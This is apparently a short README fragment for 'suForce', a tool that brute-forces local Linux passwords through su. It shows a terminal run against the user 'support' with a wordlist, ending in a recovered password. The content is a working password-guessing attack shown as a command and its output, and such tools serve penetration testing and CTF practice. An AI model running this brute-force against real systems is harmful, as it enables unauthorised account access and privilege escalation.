 support@debian:~$ ./suForce -u support -w pass.txt
suForce
code: d4t4s3c version: v1.0.0
Username | support
Wordlist | pass.txt
Status | 16/32/50%/ap5809031995
Password | ap5809031995